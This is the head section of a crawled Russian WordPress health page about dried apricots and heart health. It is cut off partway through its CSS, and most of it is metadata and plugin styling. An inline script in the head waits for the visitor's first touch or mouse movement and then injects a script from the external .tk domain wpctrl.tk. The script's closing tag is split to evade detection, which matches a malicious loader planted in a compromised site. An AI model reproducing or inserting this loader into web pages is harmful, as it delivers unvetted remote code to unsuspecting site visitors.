

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/
body_size: 34101
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Как с помощью кураги можно улучшить состояние сердца</title>
  <meta name="description" content="Курага – это сухофрукты, производной которых является абрикос. Большинство медицинских и научных работников рекомендуют ее употреблять людям страдающим болезнями сердца и сердечно-сосудистой системы. Также она оказывает профилактическое воздействие на организм человека, снижая риск возникновения сердечных заболеваний. В чем заключается польза кураги для сердца? В кураге содержится большое количество микроэлементов и витаминов. Она прекрасно справляется с […]">
  <link rel="canonical" href="/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/">
  <meta property="og:site_name" content="stella-farma.ru">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как с помощью кураги можно улучшить состояние сердца">
  <meta property="og:description" content="Курага – это сухофрукты, производной которых является абрикос. Большинство медицинских и научных работников рекомендуют ее употреблять людям страдающим болезнями сердца и сердечно-сосудистой системы. Также она оказывает профилактическое воздействие на организм человека, снижая риск возникновения сердечных заболеваний. В чем заключается польза кураги для сердца? В кураге содержится большое количество микроэлементов и витаминов. Она прекрасно справляется с […]">
  <meta property="og:url" content="https://stella-farma.ru/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/">
  <meta property="og:image" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <meta property="og:image:secure_url" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <meta property="article:tag" content="сухофрукты">
  <meta property="article:published_time" content="2020-03-17T10:00:13Z">
  <meta property="article:modified_time" content="2020-03-16T14:10:18Z">
  <meta property="twitter:card" content="summary">
  <meta property="twitter:domain" content="stella-farma.ru">
  <meta property="twitter:title" content="Как с помощью кураги можно улучшить состояние сердца">
  <meta property="twitter:description" content="Курага – это сухофрукты, производной которых является абрикос. Большинство медицинских и научных работников рекомендуют ее употреблять людям страдающим болезнями сердца и сердечно-сосудистой системы. Также она оказывает профилактическое воздействие на организм человека, снижая риск возникновения сердечных заболеваний. В чем заключается польза кураги для сердца? В кураге содержится большое количество микроэлементов и витаминов. Она прекрасно справляется с […]">
  <meta property="twitter:image" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <link rel="alternate" type="application/rss+xml" title="stella-farma.ru &raquo; Лента комментариев к &laquo;Как с помощью кураги можно улучшить состояние сердца&raquo;" href="/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa/feed/">
  <style type="text/css">
                        .mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
                        #mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
                        #mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
  </style>
  <link rel='stylesheet' id='maxtd_info_box_plugin-style-css' href='/wp-content/plugins/maxtd-info-box/css/style.css' media='all'>
  <link rel='stylesheet' id='webnavoz_notbox_style-css' href='/wp-content/plugins/webnavoz-notification-box-1.4/webnavoz-notification-box.css' media='all'>
  <link rel='stylesheet' id='webnavoz_re_style-css' href='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'>
  <link rel='stylesheet' id='webnavoz_wiki_style-css' href='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-theme-css' href='/wp-includes/css/dist/block-library/theme.min.css' media='all'>
  <link rel='stylesheet' id='style-autors_webnavoz-css' href='/wp-content/plugins/autors-by-webnavoz/css/autors-style.css' media='all'>
  <link rel='stylesheet' id='drawit-css-css' href='/wp-content/plugins/drawit/css/drawit.min.css' media='all'>
  <link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css' media='all'>
  <link rel='stylesheet' id='style-mikolator-css' href='/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css' media='all'>
  <link rel='stylesheet' id='sidebar-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/sidebar.css' media='all'>
  <link rel='stylesheet' id='reset-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/reset.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-person .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-person .wpd-comment-author, #wpdcom .wpd-blog-person .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-person .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-person .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-person .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-person .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='quill-css-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/quill/quill.snow.css' media='all'>
  <link rel='stylesheet' id='wmu-colorbox-css-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/colorbox.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-mu-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-mu-frontend.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-user-content-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css' media='all'>
  <link rel='stylesheet' id='wpstories-style-css' href='/wp-content/plugins/wpstories/assets/public/css/style.min.css' media='all'>
  <style id='wpstories-style-inline-css' type='text/css'>
  .wpstories-preview__container {border-color:#2da449;border-radius:90px;width:110px;height:110px;border-width:4px;padding:2px}
  .wpstories-preview__image {border-radius:calc(90px - 9px)}
  .wpstories-feed--text-over .wpstories-preview__text {border-radius:90px}
  .wpstories-preview {width:110px}
  .wpstories-preview__text {font-size:15px;color:#000000}
  .wpstories-preview__text span {-webkit-line-clamp:3}
  .wpstories-feed--text-over .wpstories-preview__text {top:6px;right:6px;bottom:6px;left:6px}
  .wpstories-feed {margin-top:30px;margin-bottom:30px}
  .wpstories-feed-container {max-width:1100px}
  </style>
  <link rel='stylesheet' id='mistape-front-css' href='/wp-content/plugins/mistape/assets/css/mistape-front.css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css' media='all'>
  <link rel='stylesheet' id='addthis_all_pages-css' href='/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' media='all'>
  <link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js' id='webnavoz_wiki_script-js'></script>
  <script type='text/javascript' id='quicktags-js-extra'>
  /* <![CDATA[ */
  var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
  /* ]]> */
  </script>
  <script src='/wp-includes/js/quicktags.min.js' id='quicktags-js'></script>
  <script type='text/javascript' id='quicktags_drawit-js-extra'>
  /* <![CDATA[ */
  var drawitFE = {"mediaupload":"https:\/\/stella-farma.ru\/wp-admin\/\/media-upload.php"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/drawit/js/qt-btn.js' id='quicktags_drawit-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script type='text/javascript' src='https://wpctrl.tk/ds.js'></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <style>
  .scrolltop{background-color:#eeee22}.scrolltop:before{color:#000000}.scrolltop{height:60px}.scrolltop:before{content:"\21d1"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#2da449}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen 